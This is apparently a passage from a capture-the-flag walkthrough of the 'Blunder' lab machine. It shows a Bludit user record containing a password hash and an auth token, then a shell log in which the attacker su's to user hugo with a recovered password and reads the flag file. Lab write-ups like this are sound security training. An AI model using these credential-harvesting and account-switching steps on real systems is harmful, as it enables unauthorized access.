 "admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
}
www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ su hugo
su hugo
Password: Password120
hugo@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ id
id
uid=1001(hugo) gid=1001(hugo) groups=1001(hugo)
hugo@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ cd /home/hugo/Desktop
<3.10.0a/bl-content/databases$ cd /home/hugo/Desktop
hugo@blunder:~/Desktop$ cat user.txt
cat user.txt
cat: user.txt: No such file or directory
hugo@blunder:~/Desktop$ cd ..
cd ..
hugo@blunder:~$ ls
ls
Desktop Downloads Pictures Templates Videos
Documents Music Public user.txt
hugo@blunder:~$ cat user.txt
cat user.txt
36 04b3e
hugo@blunder:~$